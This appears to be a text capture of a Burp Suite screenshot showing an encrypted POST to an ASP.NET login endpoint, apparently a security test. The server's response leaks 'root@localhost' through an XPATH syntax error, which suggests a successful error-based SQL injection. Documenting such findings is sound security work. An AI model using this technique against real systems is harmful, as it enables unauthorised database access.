 Request
Pretty Raw \n Actions
1 POST /Home/newLogin HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 183
10 Origin: http:/
11 Connection: keep-alive
12 Referer: http:
13 Cookie: ASP.NET_SessionId=rjnvgvxlnsnipsvz2fkxpdqq
14
15 data=
ecuj96gmnMmdSWSAySfee9KAc5X%2F4oJP7kRBpdhD4Y4ZAMCHsVD7ANNf
x6hYHv3GQOV1mZbzcMoY3TSn8uRSjVDLgYFclvp3m6RLxO9YO4NxoClbi4
STOutXy%2FlU4T46O5g07jIyM6IJhnpHsGOEnxAxUL3rfzZrRY7LTmdRbA
Y%3D
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNetMvc-Version: 5.2
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Thu, 27 May 2021 08:15:59 GMT
9 Content-Length: 71
10
11 {
"flag":false,
"msg":"XPATH syntax error: \u0027#root@localhost#\u0027"
}
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)
Response Headers (8)